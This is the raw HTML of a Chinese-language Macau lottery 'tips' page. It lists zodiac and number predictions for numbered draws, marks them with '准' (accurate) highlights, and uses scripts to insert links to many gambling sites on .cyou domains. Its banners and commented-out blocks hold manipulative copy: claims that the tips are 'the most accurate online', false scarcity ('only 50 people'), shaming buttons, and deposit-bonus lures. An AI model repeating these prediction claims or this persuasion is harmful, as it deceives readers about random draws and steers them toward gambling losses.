<div style="height: 90px;"></div>

<!--头部结束-->
<script>document.writeln("<a href='"+pt.link+"' target='_blank'><div style='background-color: #FFFF00;line-height: 35px;font-weight:500;font-size: 18px;text-align: center;color:#FF0000'>{"+pt.name+"}首存100元送100元+新人四重豪礼</div></a>")</script>


<script type="text/javascript">document.writeln('<script src="'+resUrl+'/assets/header.js?v=11"><\/script>');</script><!--  -->
 <script>document.writeln(`<script type="text/javascript" src="/top_ny.js"><\/script>`);</script><!--  -->
 
 
 
<!--易记网址开始-->
<div class="box url">
	<dl><dt>
    	永久域名：992460.com★773208.com</dt>
    </dl>
</div>
<!--易记网址结束-->


<div class="box pad">


<table class="bt" width="100%"><tr><td style="border:10px double #ff8086" bgcolor="#ff8086">澳门吉人天相<font color="#FF0000">【平特一肖】</font><font color="#0000ff">773208.com</font></td></tr></table>
<div class="ys">
<table class="chang" border="1" width="100%">



<tr><td>351期:<tx>平特一肖</tx><dv>『鸡鸡鸡』</dv>开<font color="#FF0000">發00</font>准</td></tr>
<tr><td>352期:<tx>平特一肖</tx><dv>『更新中』</dv>开<font color="#FF0000">發00</font>准</td></tr>
<tr><td>353期:<tx>平特一肖</tx><dv>『更新中』</dv>开<font color="#FF0000">發00</font>准</td></tr>







 <!-- 
 
 <tr><td>164期:<tx>平特一肖</tx><dv> <script>document.write("<a href='"+pt.kefu+"' target='_blank' class='abc3'>点击领</a>")</script></dv>开<font color="#FF0000">發00</font>准</td></tr>
  
<table style="background-color: #deece299;text-shadow: -1px 0 #fff, 0 1px #fff, 1px 0 #fff, 0 -1px #fff;width: 100%;text-align: center;font-weight: 700;font-size: 13pt;">
<tr><td style="line-height: 22px;">
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#800000'>看到这么准的资料</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#400080'>别人点一下就中</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#808000'>你点半天都没动</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#7c0080'>❓到底是怕中？还是怕真的翻身太快？</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#3f51b5'>✅红包资料只发50人，名额随时清空</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#FF0000'>👉 [马上领取，试一次]</font></a>")</script>
</td></tr>
</table>

<table class="hs6" style="background-color: #deece299;width: 100%;">
<tr><td style="text-align: end;padding-right: 10px;padding-bottom: 3px"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank' style='display:inline-block'><button class='buxiang6'>不想翻身</button></a>")</script></font></td>
<td style="text-align: start;padding-bottom: 3px;padding-left: 10px"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank' style='background-color:#f95700;display:inline-block;border-radius:8px'><button class='lingqu6'>立刻跟上连中计划</button></a>")</script></font></td></tr>
</table>
 -->





<table class="chang" border="1" width="100%">

	
<tr><td><oo>💎神秘规律已破！财富之门等你开773208.com</td></tr>
</table> </div>




<table class="bt" width="100%"><tr><td style="border:10px double #ff8086" bgcolor="#ff8086">澳门吉人天相<font color="#FF0000">【必中天地】</font><font color="#0000ff">773208.com</font></td></tr></table>
<div class="ys">
<table class="chang" border="1" width="100%">




<tr><td>351期:<tx>必中天地</tx><dv>-（天肖）『龙牛马兔』</dv>开<font color="#FF0000">發00</font>准</td></tr><!--  -->
<tr><td>352期:<tx>必中天地</tx><dv>-（更新）『正在更新』</dv>开<font color="#FF0000">發00</font>准</td></tr><!--  -->
<tr><td>353期:<tx>必中天地</tx><dv>-（更新）『正在更新』</dv>开<font color="#FF0000">發00</font>准</td></tr><!--  -->






<!--
<tr><td>339期:<tx>必中天地</tx><dv>-<script>document.write("<a href='"+pt.kefu+"' target='_blank' class='abc3'>（领取）</a>")</script><script>document.write("<a href='"+pt.kefu+"' target='_blank' class='abc3'>『领取』</a>")</script></dv>开<font color="#FF0000">發00</font>准</td></tr>
<!--  -->



<!-- 
<table style="background-color: #deece299;text-shadow: -1px 0 #fff, 0 1px #fff, 1px 0 #fff, 0 -1px #fff;width: 100%;text-align: center;font-weight: 700;font-size: 13pt;">
<tr><td style="line-height: 22px;">
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#800000'>看到这么准的资料</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#400080'>别人点一下就中</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#808000'>你点半天都没动</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#7c0080'>❓到底是怕中？还是怕真的翻身太快？</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#3f51b5'>✅红包资料只发50人，名额随时清空</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#FF0000'>👉 [马上领取，试一次]</font></a>")</script>
</td></tr>
</table>

<table class="hs6" style="background-color: #deece299;width: 100%;">
<tr><td style="text-align: end;padding-right: 10px;padding-bottom: 3px"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank' style='display:inline-block'><button class='buxiang6'>不想翻身</button></a>")</script></font></td>
<td style="text-align: start;padding-bottom: 3px;padding-left: 10px"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank' style='background-color:#f95700;display:inline-block;border-radius:8px'><button class='lingqu6'>立刻跟上连中计划</button></a>")</script></font></td></tr>
</table>
<!--  -->

 <!-- 
 
<tr><td>333期:<tx>必中天地</tx><dv>-<script>document.write("<a href='"+pt.kefu+"' target='_blank' class='abc3'>（领取）</a>")</script><script>document.write("<a href='"+pt.kefu+"' target='_blank' class='abc3'>『领取』</a>")</script></dv>开<font color="#FF0000">發00</font>准</td></tr>
 
<table style="background-color: #deece299;text-shadow: -1px 0 #fff, 0 1px #fff, 1px 0 #fff, 0 -1px #fff;width: 100%;text-align: center;font-weight: 700;font-size: 13pt;">
<tr><td style="line-height: 22px;">
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#800000'>看到这么准的资料</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#400080'>别人点一下就中</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#808000'>你点半天都没动</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#7c0080'>❓到底是怕中？还是怕真的翻身太快？</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#3f51b5'>✅红包资料只发50人，名额随时清空</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#FF0000'>👉 [马上领取，试一次]</font></a>")</script>
</td></tr>
</table>

<table class="hs6" style="background-color: #deece299;width: 100%;">
<tr><td style="text-align: end;padding-right: 10px;padding-bottom: 3px"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank' style='display:inline-block'><button class='buxiang6'>不想翻身</button></a>")</script></font></td>
<td style="text-align: start;padding-bottom: 3px;padding-left: 10px"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank' style='background-color:#f95700;display:inline-block;border-radius:8px'><button class='lingqu6'>立刻跟上连中计划</button></a>")</script></font></td></tr>
</table>

  -->



<table class="chang" border="1" width="100%">         	
<tr><td><font color="#0000ff">天肖:</font><font color="#FF0000">兔牛猪猴马龙🍁<font color="#0000ff">地肖:</font><font color="#FF0000">虎鼠狗鸡羊蛇</font></td></tr>
<tr><td><oo>🔥发财机会只给懂的人！猛料就在773208.com</td></tr>
</table>





<style>
.nen {
    text-align: center;
    font-weight: 700;
    background: url('https://vhimg1.ptallenvery.com/779042/img/guanggao3.jpg');
    background-size: 100% 100%;
    background-repeat: no-repeat;
	box-sizing: border-box;
    padding-bottom: 15px;
    padding-top: 15px;
    line-height: 30px;
    color: #f00;
    font-size: 12pt;
    font-family: ����;
    border-bottom: 1px #b7efef9e solid;
    text-shadow: -1px 0 #fff367, 0 1px #fff367, 1px 0 #fff367, 0 -1px #fff367;}
	.nen tr td.qcwbs a{
		width:100%;display: inline-block;
	}
	.nen tr td.qcwbs a:hover{text-decoration: unset;}
</style>
<table class="bt" width="100%"><tr><td style="border:10px double #ff8086" bgcolor="#ff8086">澳门吉人天相<font color="#FF0000">【广告赞助】</font><font color="#0000ff">773208.com</font></td></tr></table>


<div class="nen">
	<table border="1" width="100%" style="border:1px solid #ffffff00;border-collapse:collapse;" bordercolor="#C0C0C0">
			<tr><td class="qcwbs">
			<script>
			
			
			
document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.rw6i6vbj1w.cyou/#773208.com"><img src="https://vhimg1.ptallenvery.com/779042/img/denglong.gif" width="25px">'+am_no+'期:时来运来网【三码中特】把握机会！</a>')
	document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.v0osqzyn9e.cyou/#773208.com"><img src="https://vhimg1.ptallenvery.com/779042/img/denglong.gif" width="25px">'+am_no+'期:澳门金手指【一肖一码】跟上就赚！</a>')
	document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.0tela02xi7.cyou/#773208.com"><img src="https://vhimg1.ptallenvery.com/779042/img/denglong.gif" width="25px">'+am_no+'期:逢凶化吉网【六肖一码】真实猛料！</a>')
document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.r4bjc55tvd.cyou/#773208.com"><img src="https://vhimg1.ptallenvery.com/779042/img/denglong.gif" width="25px">'+am_no+'期:澳门欲钱料【六肖六码】精准资料！</a>')
	document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.vsc4c2c04t.cyou/#773208.com"><img src="https://vhimg1.ptallenvery.com/779042/img/denglong.gif" width="25px">'+am_no+'期:关公杀一肖【一肖三码】志在必得！</a>')
	document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.1z1d84h702.cyou/#773208.com"><img src="https://vhimg1.ptallenvery.com/779042/img/denglong.gif" width="25px">'+am_no+'期:三生有幸网【神算五码】钱赚不停！</a>')
	document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.5zdhcg2muf.cyou/#773208.com"><img src="https://vhimg1.ptallenvery.com/779042/img/denglong.gif" width="25px">'+am_no+'期:挂牌宝典网【必中一波】稳料必跟！</a>')
	document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.yb774o72de.cyou/#773208.com"><img src="https://vhimg1.ptallenvery.com/779042/img/denglong.gif" width="25px">'+am_no+'期:澳门金光佛【三肖中特】资料免费！</a>')
	document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.ynuynqn06x.cyou/#773208.com"><img src="https://vhimg1.ptallenvery.com/779042/img/denglong.gif" width="25px">'+am_no+'期:东南漫画网【一段中特】实力见证！</a>')
document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.m0oh4v56oo.cyou/#773208.com"><img src="https://vhimg1.ptallenvery.com/779042/img/denglong.gif" width="25px">'+am_no+'期:澳门西游报【两肖两码】跟者必發！</a>')		

	</script></td></tr>



	</table>
</div>


     
<table class="bt" width="100%"><tr><td style="border:10px double #ff8086" bgcolor="#ff8086">澳门吉人天相<font color="#FF0000">【发财七肖】</font><font color="#0000ff">773208.com</font></td></tr></table>
                <div class="ys">
                <table class="chang" border="1" width="100%">
                
                
                
<tr><td>338期<dh>发财七肖</dh>『虎鼠鸡<span style="background-color: #FFFF00">狗</span>蛇猪马』开<font color="#FF0000"><span style="background-color: #FFFF00">狗08</span></font><span style="background-color: #FFFF00">准</span></td></tr>
<tr><td>339期<dh>发财七肖</dh>『鼠羊虎牛<span style="background-color: #FFFF00">马</span>兔鸡』开<font color="#FF0000"><span style="background-color: #FFFF00">马48准</span></font></td></tr>
<tr><td>340期<dh>发财七肖</dh>『羊鸡兔龙<span style="background-color: #FFFF00">虎</span>牛鼠』开<font color="#FF0000"><span style="background-color: #FFFF00">虎16</span></font><span style="background-color: #FFFF00">准</span></td></tr>
<tr><td>341期<dh>发财七肖</dh>『<span style="background-color: #FFFF00">鼠</span>龙鸡狗马兔蛇』开<font color="#FF0000"><span style="background-color: #FFFF00">鼠06</span></font><span style="background-color: #FFFF00">准</span></td></tr>
<tr><td>342期<dh>发财七肖</dh>『猴鼠马羊兔牛龙』开<font color="#FF0000">虎04</font>错</td></tr>
<tr><td>343期<dh>发财七肖</dh>『<span style="background-color: #FFFF00">龙</span>蛇猴马牛狗羊』开<font color="#FF0000"><span style="background-color: #FFFF00">龙38</span></font><span style="background-color: #FFFF00">准</span></td></tr>
<tr><td>344期<dh>发财七肖</dh>『<span style="background-color: #FFFF00">兔</span>狗马猴鸡龙鼠』开<font color="#FF0000"><span style="background-color: #FFFF00">兔27</span></font><span style="background-color: #FFFF00">准</span></td></tr>
<tr><td>345期<dh>发财七肖</dh>『猪蛇兔羊<span style="background-color: #FFFF00">马</span>鸡牛』开<font color="#FF0000"><span style="background-color: #FFFF00">马24</span></font><span style="background-color: #FFFF00">准</span></td></tr>
<tr><td>346期<dh>发财七肖</dh>『鸡牛马蛇龙鼠狗』开<font color="#FF0000">兔03</font>错</td></tr>
<tr><td>347期<dh>发财七肖</dh>『马羊鼠鸡猴狗<span style="background-color: #FFFF00">蛇</span>』开<font color="#FF0000"><span style="background-color: #FFFF00">蛇13</span></font><span style="background-color: #FFFF00">准</span></td></tr>
<tr><td>348期<dh>发财七肖</dh>『龙狗牛马羊蛇<span style="background-color: #FFFF00">虎</span>』开<font color="#FF0000"><span style="background-color: #FFFF00">虎16</span></font><span style="background-color: #FFFF00">准</span></td></tr>
<tr><td>349期<dh>发财七肖</dh>『鸡<span style="background-color: #FFFF00">猴</span>兔牛狗羊蛇』开<font color="#FF0000"><span style="background-color: #FFFF00">猴22</span></font><span style="background-color: #FFFF00">准</span></td></tr>
<tr><td>350期<dh>发财七肖</dh>『猴猪马鸡牛鼠龙』开<font color="#FF0000">蛇49</font>错</td></tr>
<tr><td>351期<dh>发财七肖</dh>『牛兔龙马狗蛇羊』开<font color="#FF0000">發00</font>准</td></tr>










<!--  
==========<tr><td>216期<dh>发财七肖</dh>『资料正在更新中』开<font color="#FF0000">發00</font>准</td></tr>


<tr><td>325期<tx>发财七肖</tx><dv> <script>document.write("<a href='"+pt.kefu+"' target='_blank' class='abc7'>请点击领取资料</a>")</script></dv>开<font color="#FF0000">發00</font>准</td></tr>


<table style="background-color: #ecdede63;text-shadow: -1px 0 #fff, 0 1px #fff, 1px 0 #fff, 0 -1px #fff;width: 100%;text-align: center;font-weight: 700;font-size: 13pt;">
<tr><td style="line-height: 22px;">
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#008037'>精准发财七肖资料连准爆中</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'>✅<font style='color:#808000'>有些人第一眼就点了</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'>✅<font style='color:#80007ce0'>有些人反复看，最后还是错过</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'>❓<font style='color:#000000'>你是哪一种人？</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#FF0000'>领资料送红包，一期一码</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#FF0000'>机会就在你眼前👉点这里</font></a>")</script>
</td></tr>
</table>

<table style="background-color: #ecdede63;width: 100%;">
<tr><td style="text-align: end;padding-right: 10px;padding-bottom: 3px;width: 50%"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank' style='display:inline-block'><button class='buxiang5'>我不需要红包</button></a>")</script></font></td>
<td style="text-align: start;padding-bottom: 3px;padding-left: 10px"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank' style='background-color:#FFA500;display:inline-block;border-radius:8px'><button class='lingqu5'>免费领取彩金</button></a>")</script></font></td></tr>
</table>
  -->




<table class="chang" border="1" width="100%">


<tr><td><oo>⚡️今晚就搏一把！赢了直接退休773208.com</td></tr>
</table>  </div>





<div class="jzt">
             
<script>load_pt();</script>








<!-- 	       
<table class="bt" id="1" width="100%"><tr><td style="border:10px double #ff8086" bgcolor="#ff8086">澳门吉人天相<font color="#FF0000">【一肖一码】</font><font color="#0000ff">773208.com</font></td></tr></table>
<div class="jzt">            
<table border="1" width="100%" style="border-collapse:collapse;text-align:left;font-size:13pt;line-height:30px;" bordercolor="#C0C0C0">

<table border="1" width="100%" style="background-image: url(https://vhimg1.ptallenvery.com/773207/image/mai.gif);background-size: 100% 100%;border:1px solid #ffffff00;border-collapse:collapse;text-align:left;font-size:13pt;line-height:30px;" bordercolor="#C0C0C0">			
	<tr><td><font color="#FFFFFF"><script>document.write(am_no)</script>期九肖：</font><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='bg5 jin22'>本资料版权已归"+pt.name+"所有</span></font></a>")</script></td></tr>
<tr><td><font color="#FFFFFF"><script>document.write(am_no)</script>期七肖：</font><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='bg9 jin22'>请联系"+pt.name+"客服领取资料</span></font></a>")</script></td></tr>
<tr><td><font color="#FFFFFF"><script>document.write(am_no)</script>期五肖：</font><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><button class='lk'>开奖日19:00准时公开</span></font></a>")</script></td></tr>
	<tr><td><font color="#FFFFFF"><script>document.write(am_no)</script>期三肖：</font><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='bg4 jin22'>本站资料全网最准！</span></font></a>")</script></td></tr>
	<tr><td><font color="#FFFFFF"><script>document.write(am_no)</script>期一肖：</font><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='bg9 jin22'>请广大彩民共同见证奇迹！</span></font></a>")</script></td></tr>
<tr><td><font color="#FFFFFF"><script>document.write(am_no)</script>期九码：</font><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='bg5 jin22'>注册"+pt.name+"会员提前领料</span></font></a>")</script></td></tr>
<tr><td><font color="#FFFFFF"><script>document.write(am_no)</script>期七码：</font><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='bg4 jin22'>新注册用户就送彩金</span></font></a>")</script></td></tr>
<tr><td><font color="#FFFFFF"><script>document.write(am_no)</script>期五码：</font><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='bg5 jin22'>"+pt.name+"专业网投领导者</span></font></a>")</script></td></tr>
	<tr><td><font color="#FFFFFF"><script>document.write(am_no)</script>期三码：</font><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='bg9 jin22'>特码58倍，永不降倍</span></font></a>")</script></td></tr>
<tr><td><font color="#FFFFFF"><script>document.write(am_no)</script>期一码：</font><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><b><button class='lk'>"+pt.name+pt.domain+"</span></font></a>")</script></td></tr>
	</table>
<!--  -->







<table class="bt" id="1" width="100%"><tr><td style="border:10px double #ff8086" bgcolor="#ff8086">澳门吉人天相<font color="#FF0000">【一肖一码】</font><font color="#0000ff">773208.com</font></td></tr></table>
<div class="jzt">
<table border="1" width="100%" style="border-collapse:collapse;text-align:left;font-size:13pt;line-height:30px;" bordercolor="#C0C0C0">
<tr><td><font color="#008000">351期九肖</font><font color="#FF0000">:兔羊狗龙牛蛇鼠虎猪</font></td></tr>
<tr><td><font color="#008000">351期七肖</font><font color="#FF0000">:兔羊狗龙牛蛇鼠</font></td></tr>
<tr><td><font color="#008000">351期五肖</font><font color="#FF0000">:兔羊狗龙牛</font></td></tr>
<tr><td><font color="#008000">351期三肖</font><font color="#FF0000">:兔羊狗</font></td></tr>
<tr><td><font color="#008000">351期一肖</font><font color="#FF0000">:兔</font></td></tr>
<tr><td><font color="#008000">351期九码</font><font color="#FF0000">:39.27.35.47.20.32.26.38.17</font></td></tr>
<tr><td><font color="#008000">351期七码</font><font color="#FF0000">:39.27.35.47.20.32.26</font></td></tr>
<tr><td><font color="#008000">351期五码</font><font color="#FF0000">:39.27.35.47.20</font></td></tr>
<tr><td><font color="#008000">351期三码</font><font color="#FF0000">:39.27.35</font></td></tr>
<tr><td><font color="#008000">351期一码</font><font color="#FF0000">:39</font></td></tr>
</table><!--  -->




<table class="bt" id="1" width="100%"><tr><td style="border:10px double #ff8086" bgcolor="#ff8086">澳门吉人天相<font color="#FF0000">【一肖一码】</font><font color="#0000ff">773208.com</font></td></tr></table>
<div class="jzt">
<table border="1" width="100%" style="border-collapse:collapse;text-align:left;font-size:13pt;line-height:30px;" bordercolor="#C0C0C0">
<tr><td><font color="#008000">350期九肖</font><font color="#FF0000">:猴鸡鼠猪龙牛羊<span style="background-color: #FFFF00">蛇</span>虎</font></td></tr>
</table><!--  -->





<table class="bt" id="1" width="100%"><tr><td style="border:10px double #ff8086" bgcolor="#ff8086">澳门吉人天相<font color="#FF0000">【一肖一码】</font><font color="#0000ff">773208.com</font></td></tr></table>
<div class="jzt">
<table border="1" width="100%" style="border-collapse:collapse;text-align:left;font-size:13pt;line-height:30px;" bordercolor="#C0C0C0">
<tr><td><font color="#008000">348期九肖</font><font color="#FF0000">:龙蛇<span style="background-color: #FFFF00">虎</span>狗牛羊鸡猴兔</font></td></tr>
<tr><td><font color="#008000">348期七肖</font><font color="#FF0000">:龙蛇<span style="background-color: #FFFF00">虎</span>狗牛羊鸡</font></td></tr>
<tr><td><font color="#008000">348期五肖</font><font color="#FF0000">:龙蛇<span style="background-color: #FFFF00">虎</span>狗牛</font></td></tr>
<tr><td><font color="#008000">348期三肖</font><font color="#FF0000">:龙蛇<span style="background-color: #FFFF00">虎</span></font></td></tr>
</table><!--  -->



<table class="bt" id="1" width="100%"><tr><td style="border:10px double #ff8086" bgcolor="#ff8086">澳门吉人天相<font color="#FF0000">【一肖一码】</font><font color="#0000ff">773208.com</font></td></tr></table>
<div class="jzt">
<table border="1" width="100%" style="border-collapse:collapse;text-align:left;font-size:13pt;line-height:30px;" bordercolor="#C0C0C0">
<tr><td><font color="#008000">347期九肖</font><font color="#FF0000">:猴鸡鼠狗<span style="background-color: #FFFF00">蛇</span>羊虎牛猪</font></td></tr>
<tr><td><font color="#008000">347期七肖</font><font color="#FF0000">:猴鸡鼠狗<span style="background-color: #FFFF00">蛇</span>羊虎</font></td></tr>
<tr><td><font color="#008000">347期五肖</font><font color="#FF0000">:猴鸡鼠狗<span style="background-color: #FFFF00">蛇</span></font></td></tr>
</table><!--  -->







<table class="bt" id="1" width="100%"><tr><td style="border:10px double #ff8086" bgcolor="#ff8086">澳门吉人天相<font color="#FF0000">【一肖一码】</font><font color="#0000ff">773208.com</font></td></tr></table>
<div class="jzt">
<table border="1" width="100%" style="border-collapse:collapse;text-align:left;font-size:13pt;line-height:30px;" bordercolor="#C0C0C0">
<tr><td><font color="#008000">345期九肖</font><font color="#FF0000">:兔牛羊<span style="background-color: #FFFF00">马</span>鸡蛇狗猴虎</font></td></tr>
<tr><td><font color="#008000">345期七肖</font><font color="#FF0000">:兔牛羊<span style="background-color: #FFFF00">马</span>鸡蛇狗</font></td></tr>
<tr><td><font color="#008000">345期五肖</font><font color="#FF0000">:兔牛羊<span style="background-color: #FFFF00">马</span>鸡</font></td></tr>
</table><!--  -->




  
<table class="bt" id="1" width="100%"><tr><td style="border:10px double #ff8086" bgcolor="#ff8086">澳门吉人天相<font color="#FF0000">【一肖一码】</font><font color="#0000ff">773208.com</font></td></tr></table>
<div class="jzt">
<table border="1" width="100%" style="border-collapse:collapse;text-align:left;font-size:13pt;line-height:30px;" bordercolor="#C0C0C0">
<tr><td><font color="#008000">344期九肖</font><font color="#FF0000">:猴龙鼠狗<span style="background-color: #FFFF00">兔</span>鸡牛蛇羊</font></td></tr>
<tr><td><font color="#008000">344期七肖</font><font color="#FF0000">:猴龙鼠狗<span style="background-color: #FFFF00">兔</span>鸡牛</font></td></tr>
<tr><td><font color="#008000">344期五肖</font><font color="#FF0000">:猴龙鼠狗<span style="background-color: #FFFF00">兔</span></font></td></tr>
</table><!--  -->




<table class="bt" id="1" width="100%"><tr><td style="border:10px double #ff8086" bgcolor="#ff8086">澳门吉人天相<font color="#FF0000">【一肖一码】</font><font color="#0000ff">773208.com</font></td></tr></table>
<div class="jzt">
<table border="1" width="100%" style="border-collapse:collapse;text-align:left;font-size:13pt;line-height:30px;" bordercolor="#C0C0C0">
<tr><td><font color="#008000">343期九肖</font><font color="#FF0000">:<span style="background-color: #FFFF00">龙</span>蛇马牛猴羊兔虎鸡</font></td></tr>
<tr><td><font color="#008000">343期七肖</font><font color="#FF0000">:<span style="background-color: #FFFF00">龙</span>蛇马牛猴羊兔</font></td></tr>
<tr><td><font color="#008000">343期五肖</font><font color="#FF0000">:<span style="background-color: #FFFF00">龙</span>蛇马牛猴</font></td></tr>
<tr><td><font color="#008000">343期三肖</font><font color="#FF0000">:<span style="background-color: #FFFF00">龙</span>蛇马</font></td></tr>
<tr><td><font color="#008000">343期一肖</font><font color="#FF0000">:<span style="background-color: #FFFF00">龙</span></font></td></tr>
</table>







<table class="bt" id="1" width="100%"><tr><td style="border:10px double #ff8086" bgcolor="#ff8086">澳门吉人天相<font color="#FF0000">【一肖一码】</font><font color="#0000ff">773208.com</font></td></tr></table>
<div class="jzt">
<table border="1" width="100%" style="border-collapse:collapse;text-align:left;font-size:13pt;line-height:30px;" bordercolor="#C0C0C0">
<tr><td><font color="#008000">341期九肖</font><font color="#FF0000">:蛇龙<span style="background-color: #FFFF00">鼠</span>兔狗鸡猴羊虎</font></td></tr>
<tr><td><font color="#008000">341期七肖</font><font color="#FF0000">:蛇龙<span style="background-color: #FFFF00">鼠</span>兔狗鸡猴</font></td></tr>
<tr><td><font color="#008000">341期五肖</font><font color="#FF0000">:蛇龙<span style="background-color: #FFFF00">鼠</span>兔狗</font></td></tr>
<tr><td><font color="#008000">341期三肖</font><font color="#FF0000">:蛇龙<span style="background-color: #FFFF00">鼠</span></font></td></tr>
</table>




<table class="bt" id="1" width="100%"><tr><td style="border:10px double #ff8086" bgcolor="#ff8086">澳门吉人天相<font color="#FF0000">【一肖一码】</font><font color="#0000ff">773208.com</font></td></tr></table>
<div class="jzt">
<table border="1" width="100%" style="border-collapse:collapse;text-align:left;font-size:13pt;line-height:30px;" bordercolor="#C0C0C0">
<tr><td><font color="#008000">340期九肖</font><font color="#FF0000">:牛兔<span style="background-color: #FFFF00">虎</span>鼠羊龙蛇猴马</font></td></tr>
<tr><td><font color="#008000">340期七肖</font><font color="#FF0000">:牛兔<span style="background-color: #FFFF00">虎</span>鼠羊龙蛇</font></td></tr>
<tr><td><font color="#008000">340期五肖</font><font color="#FF0000">:牛兔<span style="background-color: #FFFF00">虎</span>鼠羊</font></td></tr>
<tr><td><font color="#008000">340期三肖</font><font color="#FF0000">:牛兔<span style="background-color: #FFFF00">虎</span></font></td></tr>
</table>





<table class="bt" id="1" width="100%"><tr><td style="border:10px double #ff8086" bgcolor="#ff8086">澳门吉人天相<font color="#FF0000">【一肖一码】</font><font color="#0000ff">773208.com</font></td></tr></table>
<div class="jzt">
<table border="1" width="100%" style="border-collapse:collapse;text-align:left;font-size:13pt;line-height:30px;" bordercolor="#C0C0C0">
<tr><td><font color="#008000">339期九肖</font><font color="#FF0000">:虎牛鼠羊<span style="background-color: #FFFF00">马</span>兔猴猪龙</font></td></tr>
<tr><td><font color="#008000">339期七肖</font><font color="#FF0000">:虎牛鼠羊<span style="background-color: #FFFF00">马</span>兔猴</font></td></tr>
<tr><td><font color="#008000">339期五肖</font><font color="#FF0000">:虎牛鼠羊<span style="background-color: #FFFF00">马</span></font></td></tr>
<tr><td><font color="#008000">339期九码</font><font color="#FF0000">:40.28.29.41.06.30.11.23.<span style="background-color: #FFFF00">48</span></font></td></tr>
</table>





<table class="bt" id="1" width="100%"><tr><td style="border:10px double #ff8086" bgcolor="#ff8086">澳门吉人天相<font color="#FF0000">【一肖一码】</font><font color="#0000ff">773208.com</font></td></tr></table>
<div class="jzt">
<table border="1" width="100%" style="border-collapse:collapse;text-align:left;font-size:13pt;line-height:30px;" bordercolor="#C0C0C0">
<tr><td><font color="#008000">338期九肖</font><font color="#FF0000">:<span style="background-color: #FFFF00">狗</span>鼠鸡虎蛇马龙牛羊</font></td></tr>
<tr><td><font color="#008000">338期七肖</font><font color="#FF0000">:<span style="background-color: #FFFF00">狗</span>鼠鸡虎蛇马龙</font></td></tr>
<tr><td><font color="#008000">338期五肖</font><font color="#FF0000">:<span style="background-color: #FFFF00">狗</span>鼠鸡虎蛇</font></td></tr>
<tr><td><font color="#008000">338期三肖</font><font color="#FF0000">:<span style="background-color: #FFFF00">狗</span>鼠鸡</font></td></tr>
<tr><td><font color="#008000">338期一肖</font><font color="#FF0000">:<span style="background-color: #FFFF00">狗</span></font></td></tr>
<tr><td><font color="#008000">338期九码</font><font color="#FF0000">:<span style="background-color: #FFFF00">08</span>.20.06.18.33.45.04.40.49</font></td></tr>
<tr><td><font color="#008000">338期七码</font><font color="#FF0000">:<span style="background-color: #FFFF00">08</span>.20.06.18.33.45.04</font></td></tr>
<tr><td><font color="#008000">338期五码</font><font color="#FF0000">:<span style="background-color: #FFFF00">08</span>.20.06.18.33</font></td></tr>
<tr><td><font color="#008000">338期三码</font><font color="#FF0000">:<span style="background-color: #FFFF00">08</span>.20.06</font></td></tr>
